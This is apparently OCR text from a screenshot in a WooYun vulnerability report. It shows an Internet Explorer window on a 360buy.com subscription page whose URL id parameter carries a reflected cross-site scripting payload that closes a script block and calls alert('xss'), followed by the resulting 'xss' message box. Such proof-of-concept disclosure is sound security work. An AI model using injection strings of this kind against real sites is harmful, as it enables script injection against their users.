 订阅成功 - Windows Internet Explorer
http://notify.home.360buy.com/addNotify.action?id=";}}alert("xss");</script>
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 订阅成功
来自网页的消息
xss
确定
www.wooyun.org